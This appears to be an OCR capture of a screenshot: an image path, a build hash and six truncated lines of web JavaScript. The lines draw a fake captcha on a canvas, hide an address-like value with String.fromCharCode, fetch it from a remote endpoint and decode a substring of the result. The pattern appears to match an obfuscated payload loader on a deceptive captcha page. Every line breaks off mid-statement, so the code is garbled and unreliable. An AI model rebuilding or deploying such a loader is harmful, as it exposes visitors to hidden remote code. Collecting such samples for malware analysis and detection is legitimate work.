
Build Hash:
f05bebca7cf84f2bc8b93dba190c8593
2026-03-27
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(